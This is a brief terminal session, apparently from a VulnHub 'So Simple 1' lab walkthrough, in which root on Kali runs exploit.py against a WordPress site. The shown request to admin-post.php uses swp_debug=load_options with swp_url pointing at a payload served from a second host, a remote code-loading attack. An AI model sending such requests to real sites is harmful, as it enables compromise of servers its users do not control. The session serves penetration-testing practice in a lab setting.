 root@kali:~/桌面/vulnhub/So_Simple_1# nano exploit.py
使用 "fg" 返回 nano
[1]+  已停止               nano exploit.py
root@kali:~/桌面/vulnhub/So_Simple_1# nano exploit.py
root@kali:~/桌面/vulnhub/So_Simple_1# python exploit.py -t http://192.168.1.18/wordpress --payload-uri=http://192.168.1.15:8000/payload
[>] Sending Payload to System!
http://192.168.1.18/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.1.15:8000/payload
[~] Unexpected Status Received!
root@kali:~/桌面/vulnhub/So_Simple_1#